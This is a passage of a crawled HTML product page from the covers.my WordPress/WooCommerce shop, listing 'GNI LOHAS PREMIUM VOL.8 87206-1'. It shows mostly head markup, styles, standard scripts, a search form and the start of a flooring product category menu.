

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/
body_size: 39606
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>GNI LOHAS PREMIUM VOL.8  87206-1 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; GNI LOHAS PREMIUM VOL.8  87206-1 Comments Feed" href="https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-lohas-premium-vol-8-87206-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-lohas-premium-vol-8-87206-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/90715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/gni-lohas-premium-vol-8-87206-1/" />
<link rel='shortlink' href='https://covers.my/?p=90715' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-90715 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
								<link rel="stylesheet" id="wd-header-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<link rel="stylesheet" id="wd-wd-search-cat-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
